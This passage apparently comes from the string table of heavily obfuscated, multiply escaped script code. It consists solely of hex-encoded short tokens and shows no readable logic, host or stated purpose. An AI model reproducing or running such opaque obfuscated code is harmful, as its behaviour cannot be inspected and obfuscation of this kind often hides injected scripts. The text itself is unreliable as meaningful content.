x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x32\x71\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x33\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x32\x4f\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x55\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x56\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x55\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x32\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c